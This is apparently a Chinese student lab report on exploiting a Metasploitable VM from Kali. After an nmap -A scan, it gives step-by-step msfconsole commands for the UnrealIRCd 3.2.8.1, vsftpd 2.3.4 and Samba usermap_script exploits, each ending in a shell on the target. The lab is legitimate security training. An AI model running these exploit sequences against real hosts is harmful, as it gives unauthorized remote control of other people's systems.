一、实验题目:

漏洞利用与远程控制

二、实验内容:

1.使用nmap的【-A】参数对metasploitable进行强力扫描

2.使用kali自带的msfconsole进行渗透测试与远程控制

三、环境准备:



1.kali虚拟机(攻击者主机:192.168.112.130)

2.Metasploitable靶机(目标主机:192.168.112.132)

四、实验步骤:



1.使用ping命令测试连通性

2.打开终端,使用nmap的[-A]参数对metasploitable进行强力扫描

【命令】

nmap -A 192.168.112.132





3.另外打开一个终端,对6667端口-irc_3281_backdoor 进行渗透复现

【命令】

msfconsole #打开msf控制台

search unreal_irc #搜索unreal_irc漏洞

use exploit/unix/irc/unreal_ircd_3281_backdoor #使用unreal_ircd_3281_backdoor模块

show options #显示模块所需参数

show payloads #显示payloads参数

set payload cmd/unix/bind_perl #设置payload

set RHOSTS 192.168.112.132 #设置目标主机IP

exploit(或者run) #执行攻击

ifconfig #查看目标主机IP

shell #打开目标主机终端

过程如下图:







4.打开新的终端,对6200端口-vsftpd_234_backdoor进行渗透复现

【命令】

msfconsole #打开msf控制台

search vsftpd #搜索vsftpd漏洞

use exploit/unix/ftp/vsftpd_234_backdoor #使用vsftpd_234_backdoor模块

show options #显示模块所需参数

set RHOSTS 192.168.112.132 #设置目标主机IP

exploit(或者run) #执行攻击

ifconfig #查看目标主机IP

shell #打开目标主机终端

过程如下图:









5.再次打开新的终端,对139端口--samba3.0漏洞进行渗透复现

【命令】

msfconsole #打开msf控制台

search samba #搜索samba漏洞

use multi/samba/usermap_script #使用usermap_script模块

show options #显示模块所需参数

set RHOSTS 192.168.112.132 #设置目标主机IP

exploit(或者run) #执行攻击

ifconfig #查看目标主机IP

shell #打开目标主机终端

过程如下图:

本文章供学习和参考!

欢迎各位感兴趣的小伙伴一起交流!